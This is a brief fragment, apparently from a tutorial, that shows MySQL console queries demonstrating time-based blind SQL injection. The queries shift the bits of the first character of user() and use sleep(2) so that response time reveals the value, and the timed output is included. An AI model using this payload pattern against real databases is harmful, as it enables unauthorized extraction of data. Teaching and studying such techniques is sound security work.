 mysql> select if((ascii(mid((select user()),1,1))>>6=00),sleep(2),0);
+----------------------------------------------------------+
| if((ascii(mid((select user()),1,1))>>6=00),sleep(2),0) |
+----------------------------------------------------------+
| 0 |
+----------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if((ascii(mid((select user()),1,1))>>6=01),sleep(2),0);
+----------------------------------------------------------+
| if((ascii(mid((select user()),1,1))>>6=01),sleep(2),0) |
+----------------------------------------------------------+
| 0 |
+----------------------------------------------------------+
1 row in set (2.01 sec)